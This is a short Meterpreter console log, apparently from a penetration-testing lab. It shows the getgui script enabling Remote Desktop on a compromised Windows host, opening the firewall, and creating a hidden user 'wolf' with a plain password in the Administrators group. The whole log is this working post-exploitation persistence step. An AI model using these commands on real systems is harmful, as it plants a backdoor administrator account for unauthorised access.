 meterpreter > run getgui -e -u wolf -p hack_123
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: wolf with Password: hack_123
[*]     Hiding user from Windows Login screen
[*]     Adding User: wolf to local group 'Remote Desktop Users'
[*]     Adding User: wolf to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20240513.1942.rc